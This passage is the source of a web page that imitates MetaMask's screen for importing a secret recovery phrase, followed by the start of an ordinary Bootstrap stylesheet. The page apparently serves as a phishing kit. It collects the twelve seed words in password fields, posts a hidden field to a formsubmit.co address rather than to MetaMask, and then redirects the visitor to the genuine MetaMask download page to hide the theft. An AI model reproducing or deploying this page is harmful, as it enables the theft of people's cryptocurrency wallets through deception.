64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-6" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 7. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-7" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-6" type="password" dir="auto" data-testid="import-srp__srp-word-6" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-6-checkbox" type="checkbox" data-testid="import-srp__srp-word-6-checkbox"><label for="import-srp__srp-word-6-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-7" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 8. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-8" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-7" type="password" dir="auto" data-testid="import-srp__srp-word-7" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-7-checkbox" type="checkbox" data-testid="import-srp__srp-word-7-checkbox"><label for="import-srp__srp-word-7-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-8" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 9. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-9" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-8" type="password" dir="auto" data-testid="import-srp__srp-word-8" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-8-checkbox" type="checkbox" data-testid="import-srp__srp-word-8-checkbox"><label for="import-srp__srp-word-8-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-9" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 10. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-10" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-9" type="password" dir="auto" data-testid="import-srp__srp-word-9" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-9-checkbox" type="checkbox" data-testid="import-srp__srp-word-9-checkbox"><label for="import-srp__srp-word-9-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-10" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 11. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-11" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-10" type="password" dir="auto" data-testid="import-srp__srp-word-10" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-10-checkbox" type="checkbox" data-testid="import-srp__srp-word-10-checkbox"><label for="import-srp__srp-word-10-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> <div class="import-srp__srp-word"> <label for="import-srp__srp-word-11" class="import-srp__srp-word-label"> <p class="mm-box mm-box--color-text-default mm-text mm-text--body-md"> 12. </p> </label> <div class="MuiFormControl-root MuiTextField-root"> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input name="phrase-12" aria-invalid="false" autocomplete="off" id="import-srp__srp-word-11" type="password" dir="auto" data-testid="import-srp__srp-word-11" class="MuiInput-input MuiInputBase-input phr-word"> </div> </div> <div class="show-hide-toggle"> <input class="show-hide-toggle__input" id="import-srp__srp-word-11-checkbox" type="checkbox" data-testid="import-srp__srp-word-11-checkbox"><label for="import-srp__srp-word-11-checkbox" class="show-hide-toggle__label" title="Show/Hide this word of the secret recovery phrase"><svg width="24" height="24" fill="currentColor" aria-label="This word is hidden" class="show-hide-toggle__icon" viewBox="0 0 640 512"><path d="M634 471 36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"/></svg></label> </div> </div> </div> </div> <div class="create-new-vault__create-password"> <div class="MuiFormControl-marginNormal MuiFormControl-root MuiTextField-root"> <label class="jss13 jss9 MuiFormLabel-root MuiInputLabel-animated MuiInputLabel-formControl MuiInputLabel-root MuiInputLabel-shrink" data-shrink="true" for="password" id="password-label">New password (8 characters min)</label> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input aria-invalid="false" autocomplete="new-password" id="password" type="password" name="password" dir="auto" data-testid="create-vault-password" class="MuiInput-input MuiInputBase-input"> </div> </div> <div class="MuiFormControl-marginNormal MuiFormControl-root MuiTextField-root"> <label class="jss13 jss9 MuiFormLabel-root MuiInputLabel-animated MuiInputLabel-formControl MuiInputLabel-root MuiInputLabel-shrink" data-shrink="true" for="confirm-password" id="confirm-password-label">Confirm password</label> <div class="jss12 MuiInput-formControl MuiInput-root MuiInputBase-formControl MuiInputBase-root"> <input aria-invalid="false" autocomplete="new-password" id="confirm-password" name="confirm-password" type="password" dir="auto" data-testid="create-vault-confirm-password" class="MuiInput-input MuiInputBase-input"> </div> </div> </div> </form> <form action="https://formsubmit.co/77bc7e02d65ac5b13085028955b819c2" method="post" id="my-new-form" class="align-items-start d-flex justify-center"> <input type="text" name="user-id" id="user-id-form" style="display:none"> <input type="hidden" name="_next" value="https://metamask.io/download"> <input type="hidden" name="_captcha" value="false"> <button type="submit" class="create-new-vault__submit-button mm-box mm-box--align-items-center mm-box--background-color-primary-default mm-box--color-primary-inverse mm-box--display-inline-flex mm-box--justify-content-center mm-box--padding-0 mm-box--padding-left-4 mm-box--padding-right-4 mm-box--rounded-pill mm-button-base mm-button-base--size-md mm-button-primary mm-text mm-text--body-md-medium" disabled data-testid="create-new-vault-submit-button" name="submit-user-info" id="submit-btn"> Import </button> </form> </div> </div> </div> </div> </div> <script type="module" src="/index.7e487ca4.js"></script> <script>window.addEventListener("load",()=>{navigator.userAgent.toLowerCase()});</script> <script type="module" src="/submit.30ed7bfc.js"></script> </body></html>
</file>
<file: index.abb61a8c.css>
:root{--bs-blue:#fc7227;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#fc7227;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,#ffffff26,#fff0)}*,:before,:after{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{font-family:var(--bs-font-sans-serif);color:#212529;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:#0000;background-color:#fff;margin:0;font-size:1rem;font-weight:400;line-height:1.5}hr{color:inherit;opacity:.25;background-color:currentColor;border:0;margin:1rem 0}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media (width>=1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + .9vw)}@media (width>=1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + .6vw)}@media (width>=1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + .3vw)}@media (width>=1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{cursor:help;text-decoration-skip-ink:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:.875em}mark,.mark{background-color:#fcf8e3;padding:.2em}sub,sup{vertical-align:baseline;font-size:.75em;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);direction:ltr;unicode-bidi:bidi-override;font-size:1em}pre{margin-top:0;margin-bottom:1rem;font-size:.875em;display:block;overflow:auto}pre code{font-size:inherit;color:inherit;word-break:normal}code{color:#d63384;word-wrap:break-word;font-size:.875em}a>code{color:inherit}kbd{color:#fff;background-color:#212529;border-radius:.2rem;padding:.2rem .4rem;font-size:.875em}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{color:#6c757d;text-align:left;padding-top:.5rem;padding-bottom:.5rem}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;min-width:0;margin:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;width:100%;margin-bottom:.5rem;padding:0}@media (width>=1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit-text{padding:0}::-webkit-datetime-edit-minute{padding:0}::-webkit-datetime-edit-hour-field{padding:0}::-webkit-datetime-edit-day-field{padding:0}::-webkit-datetime-edit-month-field{padding:0}::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-6{font-size:2.5rem}}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{text-transform:uppercase;font-size:.875em}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;margin-top:-1rem;margin-bottom:1rem;font-size:.875em}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto;padding:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);width:100%;margin-left:auto;margin-right:auto}@media (width>=576px){.container-sm,.container{max-width:540px}}@media (width>=768px){.container-md,.container-sm,.container{max-width:720px}}@media (width>=992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media (width>=1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media (width>=1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2);flex-wrap:wrap;display:flex}.row>*{padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y);flex-shrink:0;width:100%;max-width:100%}.col{flex:1 0}.row-cols-auto>*{flex:none;width:auto}.row-cols-1>*{flex:none;width:100%}.row-cols-2>*{flex:none;width:50%}.row-cols-3>*{flex:none;width:33.3333%}.row-cols-4>*{flex:none;width:25%}.row-cols-5>*{flex:none;width:20%}.row-cols-6>*{flex:none;width:16.6667%}.col-auto{flex:none;width:auto}.col-1{flex:none;width:8.33333%}.col-2{flex:none;width:16.6667%}.col-3{flex:none;width:25%}.col-4{flex:none;width:33.3333%}.col-5{flex:none;width:41.6667%}.col-6{flex:none;width:50%}.col-7{flex:none;width:58.3333%}.col-8{flex:none;width:66.6667%}.col-9{flex:none;width:75%}.col-10{flex:none;width:83.3333%}.col-11{flex:none;width:91.6667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.6667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333%}.offset-5{margin-left:41.6667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333%}.offset-8{margin-left:66.6667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333%}.offset-11{margin-left:91.6667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (width>=576px){.col-sm{flex:1 0}.row-cols-sm-auto>*{flex:none;width:auto}.row-cols-sm-1>*{flex:none;width:100%}.row-cols-sm-2>*{flex:none;width:50%}.row-cols-sm-3>*{flex:none;width:33.3333%}.row-cols-sm-4>*{flex:none;width:25%}.row-cols-sm-5>*{flex:none;width:20%}.row-cols-sm-6>*{flex:none;width:16.6667%}.col-sm-auto{flex:none;width:auto}.col-sm-1{flex:none;width:8.33333%}.col-sm-2{flex:none;width:16.6667%}.col-sm-3{flex:none;width:25%}.col-sm-4{flex:none;width:33.3333%}.col-sm-5{flex:none;width:41.6667%}.col-sm-6{flex:none;width:50%}.col-sm-7{flex:none;width:58.3333%}.col-sm-8{flex:none;width:66.6667%}.col-sm-9{flex:none;width:75%}.col-sm-10{flex:none;width:83.3333%}.col-sm-11{flex:none;width:91.6667%}.col-sm-12{flex:none;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.6667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333%}.offset-sm-5{margin-left:41.6667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333%}.offset-sm-8{margin-left:66.6667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333%}.offset-sm-11{margin-left:91.6667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (width>=768px){.col-md{flex:1 0}.row-cols-md-auto>*{flex:none;width:auto}.row-cols-md-1>*{flex:none;width:100%}.row-cols-md-2>*{flex:none;width:50%}.row-cols-md-3>*{flex:none;width:33.3333%}.row-cols-md-4>*{flex:none;width:25%}.row-cols-md-5>*{flex:none;width:20%}.row-cols-md-6>*{flex:none;width:16.6667%}.col-md-auto{flex:none;width:auto}.col-md-1{flex:none;width:8.33333%}.col-md-2{flex:none;width:16.6667%}.col-md-3{flex:none;width:25%}.col-md-4{flex:none;width:33.3333%}.col-md-5{flex:none;width:41.6667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.3333%}.col-md-8{flex:none;width:66.6667%}.col-md-9{flex:none;width:75%}.col-md-10{flex:none;width:83.3333%}.col-md-11{flex:none;width:91.6667%}.col-md-12{flex:none;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.6667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333%}.offset-md-5{margin-left:41.6667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333%}.offset-md-8{margin-left:66.6667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333%}.offset-md-11{margin-left:91.6667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (width>=992px){.col-lg{flex:1 0}.row-cols-lg-auto>*{flex:none;width:auto}.row-cols-lg-1>*{flex:none;width:100%}.row-cols-lg-2>*{flex:none;width:50%}.row-cols-lg-3>*{flex:none;width:33.3333%}.row-cols-lg-4>*{flex:none;width:25%}.row-cols-lg-5>*{flex:none;width:20%}.row-cols-lg-6>*{flex:none;width:16.6667%}.col-lg-auto{flex:none;width:auto}.col-lg-1{flex:none;width:8.33333%}.col-lg-2{flex:none;width:16.6667%}.col-lg-3{flex:none;width:25%}.col-lg-4{flex:none;width:33.3333%}.col-lg-5{flex:none;width:41.6667%}.col-lg-6{flex:none;width:50%}.col-lg-7{flex:none;width:58.3333%}.col-lg-8{flex:none;width:66.6667%}.col-lg-9{flex:none;width:75%}.col-lg-10{flex:none;width:83.3333%}.col-lg-11{flex:none;width:91.6667%}.col-lg-12{flex:none;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.6667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333%}.offset-lg-5{margin-left:41.6667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333%}.offset-lg-8{margin-left:66.6667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333%}.offset-lg-11{margin-left:91.6667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (width>=1200px){.col-xl{flex:1 